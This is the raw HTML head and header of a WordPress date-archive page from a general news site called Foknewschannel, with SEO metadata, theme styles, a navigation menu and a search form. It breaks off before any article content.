

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foknewschannel.com/2023/02/24/
body_size: 13597
content:
		<!doctype html>
		<html lang="en-US">
				<head>
			<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="http://gmpg.org/xfn/11">
			<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>February 24, 2023 - Foknewschannel</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="February 24, 2023 - Foknewschannel" />
	<meta property="og:url" content="https://foknewschannel.com/2023/02/24/" />
	<meta property="og:site_name" content="Foknewschannel" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://foknewschannel.com/2023/02/24/","url":"https://foknewschannel.com/2023/02/24/","name":"February 24, 2023 - Foknewschannel","isPartOf":{"@id":"https://foknewschannel.com/#website"},"primaryImageOfPage":{"@id":"https://foknewschannel.com/2023/02/24/#primaryimage"},"image":{"@id":"https://foknewschannel.com/2023/02/24/#primaryimage"},"thumbnailUrl":"https://foknewschannel.com/wp-content/uploads/2023/02/social-media.jpg","breadcrumb":{"@id":"https://foknewschannel.com/2023/02/24/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://foknewschannel.com/2023/02/24/#primaryimage","url":"https://foknewschannel.com/wp-content/uploads/2023/02/social-media.jpg","contentUrl":"https://foknewschannel.com/wp-content/uploads/2023/02/social-media.jpg","width":626,"height":417},{"@type":"BreadcrumbList","@id":"https://foknewschannel.com/2023/02/24/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://foknewschannel.com/"},{"@type":"ListItem","position":2,"name":"Archives for February 24, 2023"}]},{"@type":"WebSite","@id":"https://foknewschannel.com/#website","url":"https://foknewschannel.com/","name":"Foknewschannel","description":"- News From Around The World","publisher":{"@id":"https://foknewschannel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://foknewschannel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://foknewschannel.com/#organization","name":"Foknewschannel","url":"https://foknewschannel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://foknewschannel.com/#/schema/logo/image/","url":"https://foknewschannel.com/wp-content/uploads/2019/07/cropped-fok-news-channel-e1562921321777.png","contentUrl":"https://foknewschannel.com/wp-content/uploads/2019/07/cropped-fok-news-channel-e1562921321777.png","width":359,"height":133,"caption":"Foknewschannel "},"image":{"@id":"https://foknewschannel.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Foknewschannel  &raquo; Feed" href="https://foknewschannel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foknewschannel  &raquo; Comments Feed" href="https://foknewschannel.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 28px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://foknewschannel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://foknewschannel.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-style-css' href='https://foknewschannel.com/wp-content/themes/cream-magazine/style.css?ver=2.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-main-css' href='https://foknewschannel.com/wp-content/themes/cream-magazine/assets/dist/css/main.css?ver=2.1.9' type='text/css' media='all' />
<script type="text/javascript" src="https://foknewschannel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://foknewschannel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://foknewschannel.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foknewschannel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>a:hover{text-decoration:none !important;}button,input[type="button"],input[type="reset"],input[type="submit"],.primary-navigation > ul > li.home-btn,.cm_header_lay_three .primary-navigation > ul > li.home-btn,.news_ticker_wrap .ticker_head,#toTop,.section-title h2::after,.sidebar-widget-area .widget .widget-title h2::after,.footer-widget-container .widget .widget-title h2::after,#comments div#respond h3#reply-title::after,#comments h2.comments-title:after,.post_tags a,.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.cm_author_widget .author-detail-link a,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.header-search-container input[type="submit"],.trending_widget_carousel .owl-dots button.owl-dot,.pagination .page-numbers.current,.post-navigation .nav-links .nav-previous a,.post-navigation .nav-links .nav-next a,#comments form input[type="submit"],footer .widget.widget_search form input[type="submit"]:hover,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce ul.products li.product .button,.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .product div.summary .cart button.single_add_to_cart_button,.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit,.woocommerce .product section.related > h2::after,.woocommerce .cart .button:hover,.woocommerce .cart .button:focus,.woocommerce .cart input.button:hover,.woocommerce .cart input.button:focus,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce input.button:hover,.woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.remove:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce a.button:hover,.woocommerce a.button:focus,.widget_product_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:focus,.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,.error_page_top_portion,.primary-navigation ul li a span.menu-item-description{background-color:#000000}a:hover,.post_title h2 a:hover,.post_title h2 a:focus,.post_meta li a:hover,.post_meta li a:focus,ul.social-icons li a[href*=".com"]:hover::before,.ticker_carousel .owl-nav button.owl-prev i,.ticker_carousel .owl-nav button.owl-next i,.news_ticker_wrap .ticker_items .item a:hover,.news_ticker_wrap .ticker_items .item a:focus,.cm_banner .post_title h2 a:hover,.cm_banner .post_meta li a:hover,.cm_middle_post_widget_one .post_title h2 a:hover,.cm_middle_post_widget_one .post_meta li a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:focus,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:hover,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:focus,.cm_post_widget_twelve .card .post-holder a:hover,.cm_post_widget_twelve .card .post-holder a:focus,.cm_post_widget_seven .card .card_content a:hover,.cm_post_widget_seven .card .card_content a:focus,.copyright_section a:hover,.footer_nav ul li a:hover,.breadcrumb ul li:last-child span,.pagination .page-numbers:hover,#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:hover,#comments ol.comment-list li article .reply a:hover,.social-share ul li a:hover,ul.social-icons li a:hover,ul.social-icons li a:focus,.woocommerce ul.products li.product a:hover,.woocommerce ul.products li.product .price,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce div.product p.price,.woocommerce div.product span.price,.video_section .video_details .post_title h2 a:hover,.primary-navigation.dark li a:hover,footer .footer_inner a:hover,.footer-widget-container ul.post_meta li:hover span,.footer-widget-container ul.post_meta li:hover a,ul.post_meta li a:hover,.cm-post-widget-two .big-card .post-holder .post_title h2 a:hover,.cm-post-widget-two .big-card .post_meta li a:hover,.copyright_section .copyrights a,.breadcrumb ul li a:hover,.breadcrumb ul li a:hover span{color:#000000}.ticker_carousel .owl-nav button.owl-prev,.ticker_carousel .owl-nav button.owl-next,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.pagination .page-numbers:hover,#comments form input[type="submit"],.social-share ul li a:hover,.header-search-container .search-form-entry,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce a.remove:hover,.ticker_carousel .owl-nav button.owl-prev:hover,.ticker_carousel .owl-nav button.owl-next:hover,footer .widget.widget_search form input[type="submit"]:hover,.trending_widget_carousel .owl-dots button.owl-dot,.the_content blockquote,.widget_tag_cloud .tagcloud a:hover{border-color:#000000}.ticker_carousel.owl-carousel .owl-nav button:hover svg{color:#000000;fill:#000000;}header .mask{background-color:rgba(0,0,0,0.2);}.site-description{color:#000000;}body{font-family:Arial,sans-serif;font-weight:inherit;}h1,h2,h3,h4,h5,h6,.site-title{font-family:Arial,sans-serif;font-weight:inherit;}.entry_cats ul.post-categories li a{background-color:#FF3D00;color:#fff;}.entry_cats ul.post-categories li a:hover,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content .entry_cats ul.post-categories li a:hover{background-color:#010101;color:#fff;}.the_content a{color:#FF3D00;}.the_content a:hover{color:#010101;}.post-display-grid .card_content .cm-post-excerpt{margin-top:15px;}</style>		<style type="text/css">
							.site-title,
				.site-description {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
				}
						</style>
		<link rel="icon" href="https://foknewschannel.com/wp-content/uploads/2019/07/cropped-fok-news-channel-f-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foknewschannel.com/wp-content/uploads/2019/07/cropped-fok-news-channel-f-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foknewschannel.com/wp-content/uploads/2019/07/cropped-fok-news-channel-f-180x180.png" />
<meta name="msapplication-TileImage" content="https://foknewschannel.com/wp-content/uploads/2019/07/cropped-fok-news-channel-f-270x270.png" />
		</head>
				<body class="archive date wp-custom-logo wp-embed-responsive wp-theme-cream-magazine hfeed right-sidebar boxed">
						<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="page-wrapper">
		<header class="general-header cm-header-style-one">
		<div class="cm-container">
		<div class="logo-container">
			<div class="row align-items-center">
				<div class="cm-col-lg-4 cm-col-12">
							<div class="logo">
			<a href="https://foknewschannel.com/" class="custom-logo-link" rel="home"><img width="359" height="133" src="https://foknewschannel.com/wp-content/uploads/2019/07/cropped-fok-news-channel-e1562921321777.png" class="custom-logo" alt="Foknewschannel " decoding="async" srcset="https://foknewschannel.com/wp-content/uploads/2019/07/cropped-fok-news-channel-e1562921321777.png 359w, https://foknewschannel.com/wp-content/uploads/2019/07/cropped-fok-news-channel-e1562921321777-300x111.png 300w" sizes="(max-width: 359px) 100vw, 359px" /></a>		</div><!-- .logo -->
						</div><!-- .col -->
									<div class="cm-col-lg-8 cm-col-12">
						<div class="advertisement-area">
							<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-59 size-full" src="https://foknewschannel.com/wp-content/uploads/2019/07/Taiwan-700x90-px-Ad-GIF.gif" alt="" width="728" height="90" /></p>
</div>
		</div>						</div><!-- .advertisement-area -->
					</div><!-- .col -->
							</div><!-- .row -->
		</div><!-- .logo-container -->
		<nav class="main-navigation">
			<div id="main-nav" class="primary-navigation">
				<ul id="menu-home" class=""><li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://foknewschannel.com/category/health/">Health</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://foknewschannel.com/category/education/">Education</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://foknewschannel.com/category/technology/">Technology</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://foknewschannel.com/category/food/">Food</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://foknewschannel.com/category/travel/">Travel</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://foknewschannel.com/category/finance/">Finance</a></li>
<li id="menu-item-1589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1589"><a href="https://foknewschannel.com/category/security/">Security</a></li>
<li id="menu-item-2356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2356"><a href="https://foknewschannel.com/category/auto/">Auto</a></li>
<li id="menu-item-2357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2357"><a href="https://foknewschannel.com/category/fashion/">Fashion</a></li>
<li id="menu-item-2359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2359"><a href="https://foknewschannel.com/category/lifestyle/">Lifestyle</a></li>
</ul>			</div><!-- .primary-navigation -->
			<div class="header-search-container">
				<div class="search-form-entry">
					<form role="search" class="cm-search-form" method="get" action="https://foknewschannel.com/"><input type="search" name="s" placeholder="Search..." value="" ><button type="submit" class="cm-submit-btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></button></form>				</div><!-- .search-form-entry -->
			</div><!-- .search-container -->
		</nav><!-- .main-navigation -->
	</div><!-- .cm-container -->
</header><!-- .general-header -->
<div id="content" class="site-content">
	<div class="cm-container">
	<div class="inner-page-wrapper">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="cm_archive_page">
								<div class="breadcrumb  default-breadcrumb">
